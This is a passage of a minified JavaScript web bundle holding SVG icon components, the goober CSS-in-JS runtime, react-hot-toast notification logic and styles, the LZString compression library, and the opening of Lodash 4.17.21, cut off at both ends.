3.227 1.087.16 2.185.283 3.293.369V21l4.076-4.076a1.526 1.526 0 0 1 1.037-.443 48.282 48.282 0 0 0 5.68-.494c1.584-.233 2.707-1.626 2.707-3.228V6.741c0-1.602-1.123-2.995-2.707-3.228A48.394 48.394 0 0 0 12 3c-2.392 0-4.744.175-7.043.513C3.373 3.746 2.25 5.14 2.25 6.741v6.018Z"}))}const TT=ae.forwardRef(kT);function ET({title:t,titleId:e,...n},r){return ae.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":e},n),t?ae.createElement("title",{id:e},t):null,ae.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m19.5 8.25-7.5 7.5-7.5-7.5"}))}const CT=ae.forwardRef(ET);function AT({title:t,titleId:e,...n},r){return ae.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":e},n),t?ae.createElement("title",{id:e},t):null,ae.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}))}const OT=ae.forwardRef(AT);let IT={data:""},RT=t=>{if(typeof window=="object"){let e=(t?t.querySelector("#_goober"):window._goober)||Object.assign(document.createElement("style"),{innerHTML:" ",id:"_goober"});return e.nonce=window.__nonce__,e.parentNode||(t||document.head).appendChild(e),e.firstChild}return t||IT},NT=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,MT=/\/\*[^]*?\*\/|  +/g,ly=/\n+/g,Ti=(t,e)=>{let n="",r="",l="";for(let o in t){let a=t[o];o[0]=="@"?o[1]=="i"?n=o+" "+a+";":r+=o[1]=="f"?Ti(a,o):o+"{"+Ti(a,o[1]=="k"?"":e)+"}":typeof a=="object"?r+=Ti(a,e?e.replace(/([^,])+/g,c=>o.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,f=>/&/.test(f)?f.replace(/&/g,c):c?c+" "+f:f)):o):a!=null&&(o=/^--/.test(o)?o:o.replace(/[A-Z]/g,"-$&").toLowerCase(),l+=Ti.p?Ti.p(o,a):o+":"+a+";")}return n+(e&&l?e+"{"+l+"}":l)+r},zr={},oy=t=>{if(typeof t=="object"){let e="";for(let n in t)e+=n+oy(t[n]);return e}return t},LT=(t,e,n,r,l)=>{let o=oy(t),a=zr[o]||(zr[o]=(f=>{let h=0,y=11;for(;h<f.length;)y=101*y+f.charCodeAt(h++)>>>0;return"go"+y})(o));if(!zr[a]){let f=o!==t?t:(h=>{let y,v,w=[{}];for(;y=NT.exec(h.replace(MT,""));)y[4]?w.shift():y[3]?(v=y[3].replace(ly," ").trim(),w.unshift(w[0][v]=w[0][v]||{})):w[0][y[1]]=y[2].replace(ly," ").trim();return w[0]})(t);zr[a]=Ti(l?{["@keyframes "+a]:f}:f,n?"":"."+a)}let c=n&&zr.g?zr.g:null;return n&&(zr.g=zr[a]),((f,h,y,v)=>{v?h.data=h.data.replace(v,f):h.data.indexOf(f)===-1&&(h.data=y?f+h.data:h.data+f)})(zr[a],e,r,c),a},_T=(t,e,n)=>t.reduce((r,l,o)=>{let a=e[o];if(a&&a.call){let c=a(n),f=c&&c.props&&c.props.className||/^go/.test(c)&&c;a=f?"."+f:c&&typeof c=="object"?c.props?"":Ti(c,""):c===!1?"":c}return r+l+(a??"")},"");function Fu(t){let e=this||{},n=t.call?t(e.p):t;return LT(n.unshift?n.raw?_T(n,[].slice.call(arguments,1),e.p):n.reduce((r,l)=>Object.assign(r,l&&l.call?l(e.p):l),{}):n,RT(e.target),e.g,e.o,e.k)}let ay,Nh,Mh;Fu.bind({g:1});let Ur=Fu.bind({k:1});function DT(t,e,n,r){Ti.p=e,ay=t,Nh=n,Mh=r}function Ei(t,e){let n=this||{};return function(){let r=arguments;function l(o,a){let c=Object.assign({},o),f=c.className||l.className;n.p=Object.assign({theme:Nh&&Nh()},c),n.o=/ *go\d+/.test(f),c.className=Fu.apply(n,r)+(f?" "+f:"");let h=t;return t[0]&&(h=c.as||t,delete c.as),Mh&&h[0]&&Mh(c),ay(h,c)}return l}}var PT=t=>typeof t=="function",zu=(t,e)=>PT(t)?t(e):t,bT=(()=>{let t=0;return()=>(++t).toString()})(),uy=(()=>{let t;return()=>{if(t===void 0&&typeof window<"u"){let e=matchMedia("(prefers-reduced-motion: reduce)");t=!e||e.matches}return t}})(),FT=20,Lh="default",cy=(t,e)=>{let{toastLimit:n}=t.settings;switch(e.type){case 0:return{...t,toasts:[e.toast,...t.toasts].slice(0,n)};case 1:return{...t,toasts:t.toasts.map(a=>a.id===e.toast.id?{...a,...e.toast}:a)};case 2:let{toast:r}=e;return cy(t,{type:t.toasts.find(a=>a.id===r.id)?1:0,toast:r});case 3:let{toastId:l}=e;return{...t,toasts:t.toasts.map(a=>a.id===l||l===void 0?{...a,dismissed:!0,visible:!1}:a)};case 4:return e.toastId===void 0?{...t,toasts:[]}:{...t,toasts:t.toasts.filter(a=>a.id!==e.toastId)};case 5:return{...t,pausedAt:e.time};case 6:let o=e.time-(t.pausedAt||0);return{...t,pausedAt:void 0,toasts:t.toasts.map(a=>({...a,pauseDuration:a.pauseDuration+o}))}}},Uu=[],fy={toasts:[],pausedAt:void 0,settings:{toastLimit:FT}},yr={},dy=(t,e=Lh)=>{yr[e]=cy(yr[e]||fy,t),Uu.forEach(([n,r])=>{n===e&&r(yr[e])})},hy=t=>Object.keys(yr).forEach(e=>dy(t,e)),zT=t=>Object.keys(yr).find(e=>yr[e].toasts.some(n=>n.id===t)),Wu=(t=Lh)=>e=>{dy(e,t)},UT={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},WT=(t={},e=Lh)=>{let[n,r]=ae.useState(yr[e]||fy),l=ae.useRef(yr[e]);ae.useEffect(()=>(l.current!==yr[e]&&r(yr[e]),Uu.push([e,r]),()=>{let a=Uu.findIndex(([c])=>c===e);a>-1&&Uu.splice(a,1)}),[e]);let o=n.toasts.map(a=>{var c,f,h;return{...t,...t[a.type],...a,removeDelay:a.removeDelay||((c=t[a.type])==null?void 0:c.removeDelay)||(t==null?void 0:t.removeDelay),duration:a.duration||((f=t[a.type])==null?void 0:f.duration)||(t==null?void 0:t.duration)||UT[a.type],style:{...t.style,...(h=t[a.type])==null?void 0:h.style,...a.style}}});return{...n,toasts:o}},jT=(t,e="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:e,ariaProps:{role:"status","aria-live":"polite"},message:t,pauseDuration:0,...n,id:(n==null?void 0:n.id)||bT()}),Mo=t=>(e,n)=>{let r=jT(e,t,n);return Wu(r.toasterId||zT(r.id))({type:2,toast:r}),r.id},dt=(t,e)=>Mo("blank")(t,e);dt.error=Mo("error"),dt.success=Mo("success"),dt.loading=Mo("loading"),dt.custom=Mo("custom"),dt.dismiss=(t,e)=>{let n={type:3,toastId:t};e?Wu(e)(n):hy(n)},dt.dismissAll=t=>dt.dismiss(void 0,t),dt.remove=(t,e)=>{let n={type:4,toastId:t};e?Wu(e)(n):hy(n)},dt.removeAll=t=>dt.remove(void 0,t),dt.promise=(t,e,n)=>{let r=dt.loading(e.loading,{...n,...n==null?void 0:n.loading});return typeof t=="function"&&(t=t()),t.then(l=>{let o=e.success?zu(e.success,l):void 0;return o?dt.success(o,{id:r,...n,...n==null?void 0:n.success}):dt.dismiss(r),l}).catch(l=>{let o=e.error?zu(e.error,l):void 0;o?dt.error(o,{id:r,...n,...n==null?void 0:n.error}):dt.dismiss(r)}),t};var BT=1e3,HT=(t,e="default")=>{let{toasts:n,pausedAt:r}=WT(t,e),l=ae.useRef(new Map).current,o=ae.useCallback((v,w=BT)=>{if(l.has(v))return;let T=setTimeout(()=>{l.delete(v),a({type:4,toastId:v})},w);l.set(v,T)},[]);ae.useEffect(()=>{if(r)return;let v=Date.now(),w=n.map(T=>{if(T.duration===1/0)return;let M=(T.duration||0)+T.pauseDuration-(v-T.createdAt);if(M<0){T.visible&&dt.dismiss(T.id);return}return setTimeout(()=>dt.dismiss(T.id,e),M)});return()=>{w.forEach(T=>T&&clearTimeout(T))}},[n,r,e]);let a=ae.useCallback(Wu(e),[e]),c=ae.useCallback(()=>{a({type:5,time:Date.now()})},[a]),f=ae.useCallback((v,w)=>{a({type:1,toast:{id:v,height:w}})},[a]),h=ae.useCallback(()=>{r&&a({type:6,time:Date.now()})},[r,a]),y=ae.useCallback((v,w)=>{let{reverseOrder:T=!1,gutter:M=8,defaultPosition:D}=w||{},K=n.filter(k=>(k.position||D)===(v.position||D)&&k.height),E=K.findIndex(k=>k.id===v.id),S=K.filter((k,N)=>N<E&&k.visible).length;return K.filter(k=>k.visible).slice(...T?[S+1]:[0,S]).reduce((k,N)=>k+(N.height||0)+M,0)},[n]);return ae.useEffect(()=>{n.forEach(v=>{if(v.dismissed)o(v.id,v.removeDelay);else{let w=l.get(v.id);w&&(clearTimeout(w),l.delete(v.id))}})},[n,o]),{toasts:n,handlers:{updateHeight:f,startPause:c,endPause:h,calculateOffset:y}}},VT=Ur`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,ZT=Ur`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,GT=Ur`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,YT=Ei("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${t=>t.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${VT} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${ZT} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${t=>t.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${GT} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,KT=Ur`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,qT=Ei("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${t=>t.secondary||"#e0e0e0"};
  border-right-color: ${t=>t.primary||"#616161"};
  animation: ${KT} 1s linear infinite;
`,QT=Ur`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,JT=Ur`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,XT=Ei("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${t=>t.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${QT} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${JT} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${t=>t.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,$T=Ei("div")`
  position: absolute;
`,eE=Ei("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,tE=Ur`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,nE=Ei("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${tE} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,rE=({toast:t})=>{let{icon:e,type:n,iconTheme:r}=t;return e!==void 0?typeof e=="string"?ae.createElement(nE,null,e):e:n==="blank"?null:ae.createElement(eE,null,ae.createElement(qT,{...r}),n!=="loading"&&ae.createElement($T,null,n==="error"?ae.createElement(YT,{...r}):ae.createElement(XT,{...r})))},iE=t=>`
0% {transform: translate3d(0,${t*-200}%,0) scale(.6); opacity:.5;}
100% {transform: translate3d(0,0,0) scale(1); opacity:1;}
`,sE=t=>`
0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}
100% {transform: translate3d(0,${t*-150}%,-1px) scale(.6); opacity:0;}
`,lE="0%{opacity:0;} 100%{opacity:1;}",oE="0%{opacity:1;} 100%{opacity:0;}",aE=Ei("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,uE=Ei("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,cE=(t,e)=>{let n=t.includes("top")?1:-1,[r,l]=uy()?[lE,oE]:[iE(n),sE(n)];return{animation:e?`${Ur(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${Ur(l)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}},fE=ae.memo(({toast:t,position:e,style:n,children:r})=>{let l=t.height?cE(t.position||e||"top-center",t.visible):{opacity:0},o=ae.createElement(rE,{toast:t}),a=ae.createElement(uE,{...t.ariaProps},zu(t.message,t));return ae.createElement(aE,{className:t.className,style:{...l,...n,...t.style}},typeof r=="function"?r({icon:o,message:a}):ae.createElement(ae.Fragment,null,o,a))});DT(ae.createElement);var dE=({id:t,className:e,style:n,onHeightUpdate:r,children:l})=>{let o=ae.useCallback(a=>{if(a){let c=()=>{let f=a.getBoundingClientRect().height;r(t,f)};c(),new MutationObserver(c).observe(a,{subtree:!0,childList:!0,characterData:!0})}},[t,r]);return ae.createElement("div",{ref:o,className:e,style:n},l)},hE=(t,e)=>{let n=t.includes("top"),r=n?{top:0}:{bottom:0},l=t.includes("center")?{justifyContent:"center"}:t.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:uy()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${e*(n?1:-1)}px)`,...r,...l}},pE=Fu`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,ju=16,mE=({reverseOrder:t,position:e="top-center",toastOptions:n,gutter:r,children:l,toasterId:o,containerStyle:a,containerClassName:c})=>{let{toasts:f,handlers:h}=HT(n,o);return ae.createElement("div",{"data-rht-toaster":o||"",style:{position:"fixed",zIndex:9999,top:ju,left:ju,right:ju,bottom:ju,pointerEvents:"none",...a},className:c,onMouseEnter:h.startPause,onMouseLeave:h.endPause},f.map(y=>{let v=y.position||e,w=h.calculateOffset(y,{reverseOrder:t,gutter:r,defaultPosition:e}),T=hE(v,w);return ae.createElement(dE,{id:y.id,key:y.id,onHeightUpdate:h.updateHeight,className:y.visible?pE:"",style:T},y.type==="custom"?zu(y.message,y):l?l(y):ae.createElement(fE,{toast:y,position:v}))}))},Ci=dt,py={exports:{}};(function(t){var e=function(){var n=String.fromCharCode,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",o={};function a(f,h){if(!o[f]){o[f]={};for(var y=0;y<f.length;y++)o[f][f.charAt(y)]=y}return o[f][h]}var c={compressToBase64:function(f){if(f==null)return"";var h=c._compress(f,6,function(y){return r.charAt(y)});switch(h.length%4){default:case 0:return h;case 1:return h+"===";case 2:return h+"==";case 3:return h+"="}},decompressFromBase64:function(f){return f==null?"":f==""?null:c._decompress(f.length,32,function(h){return a(r,f.charAt(h))})},compressToUTF16:function(f){return f==null?"":c._compress(f,15,function(h){return n(h+32)})+" "},decompressFromUTF16:function(f){return f==null?"":f==""?null:c._decompress(f.length,16384,function(h){return f.charCodeAt(h)-32})},compressToUint8Array:function(f){for(var h=c.compress(f),y=new Uint8Array(h.length*2),v=0,w=h.length;v<w;v++){var T=h.charCodeAt(v);y[v*2]=T>>>8,y[v*2+1]=T%256}return y},decompressFromUint8Array:function(f){if(f==null)return c.decompress(f);for(var h=new Array(f.length/2),y=0,v=h.length;y<v;y++)h[y]=f[y*2]*256+f[y*2+1];var w=[];return h.forEach(function(T){w.push(n(T))}),c.decompress(w.join(""))},compressToEncodedURIComponent:function(f){return f==null?"":c._compress(f,6,function(h){return l.charAt(h)})},decompressFromEncodedURIComponent:function(f){return f==null?"":f==""?null:(f=f.replace(/ /g,"+"),c._decompress(f.length,32,function(h){return a(l,f.charAt(h))}))},compress:function(f){return c._compress(f,16,function(h){return n(h)})},_compress:function(f,h,y){if(f==null)return"";var v,w,T={},M={},D="",K="",E="",S=2,k=3,N=2,z=[],L=0,b=0,W;for(W=0;W<f.length;W+=1)if(D=f.charAt(W),Object.prototype.hasOwnProperty.call(T,D)||(T[D]=k++,M[D]=!0),K=E+D,Object.prototype.hasOwnProperty.call(T,K))E=K;else{if(Object.prototype.hasOwnProperty.call(M,E)){if(E.charCodeAt(0)<256){for(v=0;v<N;v++)L=L<<1,b==h-1?(b=0,z.push(y(L)),L=0):b++;for(w=E.charCodeAt(0),v=0;v<8;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1}else{for(w=1,v=0;v<N;v++)L=L<<1|w,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=0;for(w=E.charCodeAt(0),v=0;v<16;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1}S--,S==0&&(S=Math.pow(2,N),N++),delete M[E]}else for(w=T[E],v=0;v<N;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1;S--,S==0&&(S=Math.pow(2,N),N++),T[K]=k++,E=String(D)}if(E!==""){if(Object.prototype.hasOwnProperty.call(M,E)){if(E.charCodeAt(0)<256){for(v=0;v<N;v++)L=L<<1,b==h-1?(b=0,z.push(y(L)),L=0):b++;for(w=E.charCodeAt(0),v=0;v<8;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1}else{for(w=1,v=0;v<N;v++)L=L<<1|w,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=0;for(w=E.charCodeAt(0),v=0;v<16;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1}S--,S==0&&(S=Math.pow(2,N),N++),delete M[E]}else for(w=T[E],v=0;v<N;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1;S--,S==0&&(S=Math.pow(2,N),N++)}for(w=2,v=0;v<N;v++)L=L<<1|w&1,b==h-1?(b=0,z.push(y(L)),L=0):b++,w=w>>1;for(;;)if(L=L<<1,b==h-1){z.push(y(L));break}else b++;return z.join("")},decompress:function(f){return f==null?"":f==""?null:c._decompress(f.length,32768,function(h){return f.charCodeAt(h)})},_decompress:function(f,h,y){var v=[],w=4,T=4,M=3,D="",K=[],E,S,k,N,z,L,b,W={val:y(0),position:h,index:1};for(E=0;E<3;E+=1)v[E]=E;for(k=0,z=Math.pow(2,2),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;switch(k){case 0:for(k=0,z=Math.pow(2,8),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;b=n(k);break;case 1:for(k=0,z=Math.pow(2,16),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;b=n(k);break;case 2:return""}for(v[3]=b,S=b,K.push(b);;){if(W.index>f)return"";for(k=0,z=Math.pow(2,M),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;switch(b=k){case 0:for(k=0,z=Math.pow(2,8),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;v[T++]=n(k),b=T-1,w--;break;case 1:for(k=0,z=Math.pow(2,16),L=1;L!=z;)N=W.val&W.position,W.position>>=1,W.position==0&&(W.position=h,W.val=y(W.index++)),k|=(N>0?1:0)*L,L<<=1;v[T++]=n(k),b=T-1,w--;break;case 2:return K.join("")}if(w==0&&(w=Math.pow(2,M),M++),v[b])D=v[b];else if(b===T)D=S+S.charAt(0);else return null;K.push(D),v[T++]=S+D.charAt(0),w--,S=D,w==0&&(w=Math.pow(2,M),M++)}}};return c}();t!=null?t.exports=e:typeof angular<"u"&&angular!=null&&angular.module("LZString",[]).factory("LZString",function(){return e})})(py);var gE=py.exports,Bu={exports:{}};/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */Bu.exports,function(t,e){(function(){var n,r="4.17.21",l=200,o="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",a="Expected a function",c="Invalid `variable` option passed into `_.template`",f="__lodash_hash_undefined__",h=500,y="__lodash_placeholder__",v=1,w=2,T=4,M=1,D=2,K=1,E=2,S=4,k=8,N=16,z=32,L=64,b=128,W=256,Te=512,ue=30,Ae="...",rr=800,ir=16,Br=1,Xo=2,ms=3,hn=1/0,Z=9007199254740991,ce=17976931348623157e292,oe=NaN,te=4294967295,Ke=te-1,He=te>>>1,Dn=[["ary",b],["bind",K],["bindKey",E],["curry",k],["curryRight",N],["flip",Te],["partial",z],["partialRight",L],["rearg",W]],Ee="[object Arguments]",yt="[object Array]",Sr="[object AsyncFunction]",Pn="[object Boolean]",_i="[object Date]",$o="[object DOMException]",gs="[object Error]",ys="[object Function]",Hr="[object GeneratorFunction]",Mt="[object Map]",pn="[object Number]",ea="[object Null]",mn="[object Object]",Vr="[object Promise]",wl="[object Proxy]",kr="[object RegExp]",Xt="[object Set]",Di="[object String]",xl="[object Symbol]",ta="[object Undefined]",sr="[object WeakMap]",Pi="[object WeakSet]",Lt="[object ArrayBuffer]",Tr="[object DataView]",Sl="[object Float32Array]",kl="[object Float64Array]",vs="[object Int8Array]",Tl="[object Int16Array]",bi="[object Int32Array]",Fi="[object Uint8Array]",gn="[object Uint8ClampedArray]",Er="[object Uint16Array]",ws="[object Uint32Array]",na=/\b__p \+= '';/g,Ep=/\b(__p \+=) '' \+/g,El=/(__e\(.*?\)|\b__t\)) \+\n'';/g,xs=/&(?:amp|lt|gt|quot|#39);/g,vc=/[&<>"']/g,Ss=RegExp(xs.source),Cp=RegExp(vc.source),Ap=/<%-([\s\S]+?)%>/g,rt=/<%([\s\S]+?)%>/g,Zr=/<%=([\s\S]+?)%>/g,Op=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,wc=/^\w*$/,ra=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Cl=/[\\^$.*+?()[\]{}|]/g,xc=RegExp(Cl.source),ia=/^\s+/,bn=/\s/,Gr=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Sc=/\{\n\/\* \[wrapped with (.+)\] \*/,kc=/,? & /,sa=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Tc=/[()=,{}\[\]\/\s]/,lr=/\\(\\)?/g,Ec=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,la=/\w*$/,Cc=/^[-+]0x[0-9a-f]+$/i,Ac=/^0b[01]+$/i,Ip=/^\[object .+?Constructor\]$/,ee=/^0o[0-7]+$/i,A=/^(?:0|[1-9]\d*)$/,V=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,X=/($^)/,be=/['\n\r\u2028\u2029\\]/g,it="\\ud800-\\udfff",et="\\u0300-\\u036f",_t="\\ufe20-\\ufe2f",or="\\u20d0-\\u20ff",Yr=et+_t+or,Al="\\u2700-\\u27bf",ut="a-z\\xdf-\\xf6\\xf8-\\xff",Oc="\\xac\\xb1\\xd7\\xf7",Ic="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",L3="\\u2000-\\u206f",_3=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Cw="A-Z\\xc0-\\xd6\\xd8-\\xde",Aw="\\ufe0e\\ufe0f",Ow=Oc+Ic+L3+_3,Rp="['’]",D3="["+it+"]",Iw="["+Ow+"]",Rc="["+Yr+"]",Rw="\\d+",P3="["+Al+"]",Nw="["+ut+"]",Mw="[^"+it+Ow+Rw+Al+ut+Cw+"]",Np="\\ud83c[\\udffb-\\udfff]",b3="(?:"+Rc+"|"+Np+")",Lw="[^"+it+"]",Mp="(?:\\ud83c[\\udde6-\\uddff]){2}",Lp="[\\ud800-\\udbff][\\udc00-\\udfff]",Ol="["+Cw+"]",_w="\\u200d",Dw="(?:"+Nw+"|"+Mw+")",F3="(?:"+Ol+"|"+Mw+")",Pw="(?:"+Rp+"(?:d|ll|m|re|s|t|ve))?",bw="(?:"+Rp+"(?:D|LL|M|RE|S|T|VE))?",Fw=b3+"?",zw="["+Aw+"]?",z3="(?:"+_w+"(?:"+[Lw,Mp,Lp].join("|")+")"+zw+Fw+")*",U3="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",W3="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Uw=zw+Fw+z3,j3="(?:"+[P3,Mp,Lp].join("|")+")"+Uw,B3="(?:"+[Lw+Rc+"?",Rc,Mp,Lp,D3].join("|")+")",H3=RegExp(Rp,"g"),V3=RegExp(Rc,"g"),_p=RegExp(Np+"(?="+Np+")|"+B3+Uw,"g"),Z3=RegExp([Ol+"?"+Nw+"+"+Pw+"(?="+[Iw,Ol,"$"].join("|")+")",F3+"+"+bw+"(?="+[Iw,Ol+Dw,"$"].join("|")+")",Ol+"?"+Dw+"+"+Pw,Ol+"+"+bw,W3,U3,Rw,j3].join("|"),"g"),G3=RegExp("["+_w+it+Yr+Aw+"]"),Y3=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,K3=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],q3=-1,je={};je[Sl]=je[kl]=je[vs]=je[Tl]=je[bi]=je[Fi]=je[gn]=je[Er]=je[ws]=!0,je[Ee]=je[yt]=je[Lt]=je[Pn]=je[Tr]=je[_i]=je[gs]=je[ys]=je[Mt]=je[pn]=je[mn]=je[kr]=je[Xt]=je[Di]=je[sr]=!1;var Fe={};Fe[Ee]=Fe[yt]=Fe[Lt]=Fe[Tr]=Fe[Pn]=Fe[_i]=Fe[Sl]=Fe[kl]=Fe[vs]=Fe[Tl]=Fe[bi]=Fe[Mt]=Fe[pn]=Fe[mn]=Fe[kr]=Fe[Xt]=Fe[Di]=Fe[xl]=Fe[Fi]=Fe[gn]=Fe[Er]=Fe[ws]=!0,Fe[gs]=Fe[ys]=Fe[sr]=!1;var 